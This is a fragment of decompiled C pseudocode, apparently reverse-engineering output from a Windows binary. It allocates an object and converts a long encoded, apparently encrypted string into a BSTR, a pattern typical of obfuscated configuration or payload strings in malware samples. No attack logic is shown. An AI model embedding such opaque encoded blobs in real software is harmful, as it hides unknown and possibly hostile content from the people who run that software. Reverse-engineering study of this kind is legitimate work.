 if ( v41 )
{
v42 = (volatile signed __int32 *)operator new(0x18uLL);
ppv = (LPVOID)v42;
if ( v42 )
{
*(_OWORD *)v42 = 0LL;
*((_QWORD *)v42 + 2) = 0LL;
*((_QWORD *)v42 + 1) = 0LL;
*((_DWORD *)v42 + 4) = 1;
*(_QWORD *)v42 = _com_util::ConvertStringToBSTR(
"Zio8PjsLGFNHocbq4bDrydjco7PuhqWQnpSV0UhoYDURJjM8OxEfXS7C2Mz69MHFxpHn9v777M3a38nMISEsK2t"
"ydCQqFwkSF6G1r7L+yMLX17TpibCosJ6DnZ5rJT0gGSspIzs+MS5e4/H78+6ElpKJ7un44OnQ343dhDZwL2wqID"
"wydk1IGlq8qKvl6dbO09Tulau0uMvOk4GLY344O3JlcHM8HBgWCa/E6vj60MObkODqoLD808OKw9tibGB6YnRwf"
"xAAG1414+Lq9emEhubAsKKAtLGGyqKBjHJoeTUWLCgjcCQ/MDPIzeH18sDC3N7p6YmwqLCeg5GRYSUweTs9NSRy"
"VUBTXuihtLLuwcXW26GkpfXhw8KYnYcmLzo7OWl0Mz8RDVMHobqvqL2CmpCZvOeBoKjOuYWKlmhqNDJ5aXQkOws"
"IERvi4722oISPwdyuo6y0v4jK2tjYVl40PGJicH8uEghaVNHp+/69j4uVh+Dg9fGvhoSVmoZyaDQmYmELIzsdGF"
"0f7+vg8vTKzO+D+oadlpWqw9+/mnJPbW8nOnhzLQACFxjg6+SktJ+Pwc2yoq+48rSYmIyaLilnfiwtMi4qAEBDV"
"qX76vj5xtLG3O6Lq7u7l4LYw9t1eWZ+IyR+ETIQHxtSqPW0sv7IwtfXtOmNubOQj9nRxA==");
}
else
{
v42 = 0LL;
}